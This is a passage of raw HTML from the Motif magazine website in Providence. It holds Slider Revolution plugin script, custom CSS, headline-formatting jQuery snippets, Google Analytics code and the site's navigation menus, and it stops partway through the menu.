	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-113681 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:4455b96a-dcbb-4fdb-adbe-a004da02192a?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
